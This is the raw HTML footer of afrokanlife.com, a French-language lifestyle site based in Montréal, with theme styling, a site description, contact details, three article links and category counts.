<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}.tdi_13{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_13{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_14 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_14{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{width:200px!important}}@media (max-width:767px){.tdi_14{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_14 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/LOGO_Digikan_90.jpg"  title="LOGO_Digikan_2015_CMYK_print" width="90" height="90"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_15 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_15{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_15{text-align:left!important}.tdi_15 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_15 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdm-descr{font-size:12px!important}}</style>        <div class="oboxads" data-section="content">            <div></div>            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>        </div><p class="tdm-descr">Retrouvez tous les jours sur www.afrokanlife.com des conseils pour votre réussite, des portraits d’entrepreneurs, des initiatives dans le monde des affaires, les dernières tendances de style, des tests cosmétiques, l’actualité des mannequins, des recommandations bien-être, des chroniques de sport, des analyses de matchs, des idées de sorties et d’endroits à visiter, des web séries originales et des événements exclusifs à la communauté des jeunes actifs. Notre vision : Digital, Lifestyle, Inspiration.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_16 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_17 .tdm-col-icon{padding-right:15px}.tdi_17 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_17 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_17"><div class="tdm-col-icon">
<style>.tdi_18{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_18:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_18 svg{fill:#ffffff}.tdi_18 svg *{fill:inherit}body .tdi_16:hover .tdi_18:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_16:hover .tdi_18 svg{fill:@text_hover_color}body .tdi_16:hover .tdi_18 svg *{fill:inherit}.tdi_16:hover .tdi_18:before{color:rgba(255,255,255,0.8)}.tdi_16:hover .tdi_18 svg{fill:rgba(255,255,255,0.8)}.tdi_16:hover .tdi_18 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_18 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_19 .tdm-title{color:#ffffff}body .tdi_19:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_19 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_19:hover .tdm-title{cursor:default}.tdi_19 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_19 "><h3 class="tdm-title tdm-title-xsm">letters@afrokanlife .com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_16 .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_16 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_16 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_20 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:0px!important}@media (max-width:767px){.tdi_20{margin-bottom:48px!important}}</style>
<style>.tdi_21 .tdm-col-icon{padding-right:15px}.tdi_21 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_21 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_21"><div class="tdm-col-icon">
<style>.tdi_22{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_22:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_22 svg{fill:#ffffff}.tdi_22 svg *{fill:inherit}body .tdi_20:hover .tdi_22:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover .tdi_22 svg{fill:@text_hover_color}body .tdi_20:hover .tdi_22 svg *{fill:inherit}.tdi_20:hover .tdi_22:before{color:rgba(255,255,255,0.8)}.tdi_20:hover .tdi_22 svg{fill:rgba(255,255,255,0.8)}.tdi_20:hover .tdi_22 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_22 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_23 .tdm-title{color:#ffffff}body .tdi_23:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_23 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_23:hover .tdm-title{cursor:default}.tdi_23 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_23 "><h3 class="tdm-title tdm-title-xsm">MONTRÉAL, QUÉBEC</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_20 .tds-icon-box .tds-icon{font-size:38px;text-align:center}.tdi_20 .tds-icon-box .tds-icon{width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_20 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_20 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_26 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_27 .tdm-title{color:#ffffff}body .tdi_27:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_27 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_27:hover .tdm-title{cursor:default}.tdi_27 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_27 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:0px!important}@media (max-width:767px){.tdi_28{margin-bottom:48px!important}}</style>
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_28 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_28 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_28 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_28 .td-module-title a{color:#ffffff}.tdi_28 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_28 .td-module-meta-info,.tdi_28 .td-next-prev-wrap{text-align:left}.tdi_28 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_28 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_28 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_28 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_28 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td-image-wrap{padding-bottom:90%}.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td-image-wrap{padding-bottom:90%}.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_28 .td-image-wrap{padding-bottom:90%}.tdi_28 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_28 .td-module-container:before{bottom:-15px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-62317","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "1";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "3";
block_tdi_28.found_posts = "3939";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "1313";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/quel-schema-tactique-pour-limpact/"  rel="bookmark" class="td-image-wrap " title="Quel schéma tactique pour l&#8217;Impact ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/02/impact_tactique-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/quel-schema-tactique-pour-limpact/"  rel="bookmark" title="Quel schéma tactique pour l&#8217;Impact ?">Quel schéma tactique pour l&#8217;Impact ?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/kan-sorties-agenda-africain-de-paris-de-novembre-2014/"  rel="bookmark" class="td-image-wrap " title="KAN SORTIES : Agenda Africain de Paris de Novembre 2014" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2014/11/sortir-a-paris-bons-plans-afrokanlife-adresses.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/kan-sorties-agenda-africain-de-paris-de-novembre-2014/"  rel="bookmark" title="KAN SORTIES : Agenda Africain de Paris de Novembre 2014">KAN SORTIES : Agenda Africain de Paris de Novembre 2014</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/city-models-africa-la-nouvelle-agence-de-la-mannequin-ajuma-nasenyana/"  rel="bookmark" class="td-image-wrap " title="City Models Africa, la nouvelle agence de la mannequin Ajuma Nasenyana" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/12/Ajuma-Nasenyana-696x833.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/city-models-africa-la-nouvelle-agence-de-la-mannequin-ajuma-nasenyana/"  rel="bookmark" title="City Models Africa, la nouvelle agence de la mannequin Ajuma Nasenyana">City Models Africa, la nouvelle agence de la mannequin Ajuma Nasenyana</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_31 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_32 .tdm-title{color:#ffffff}body .tdi_32:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_32 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_32:hover .tdm-title{cursor:default}.tdi_32 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_32 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_33 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_33{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_33 .td-cat-name{color:#ffffff}.tdi_33 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_33 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_33 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_33 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33 li{font-size:15px!important}.tdi_33 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 li{font-size:12px!important}.tdi_33 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.afrokanlife.com/category/soccer/"><span class="td-cat-name">KAN FOOTBALL CLUB</span><span class="td-cat-no">1557</span></a></li><li><a href="https://www.afrokanlife.com/category/business/"><span class="td-cat-name">KAN LEAD</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/"><span class="td-cat-name">KAN CHILLiN</span><span class="td-cat-no">892</span></a></li><li><a href="https://www.afrokanlife.com/category/style/"><span class="td-cat-name">KAN LifeSTYLE</span><span class="td-cat-no">473</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/musique-black/"><span class="td-cat-name">LES MUSIQUES</span><span class="td-cat-no">377</span></a></li><li><a href="https://www.afrokanlife.com/category/business/politique/"><span class="td-cat-name">LES REFLEXIONS</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
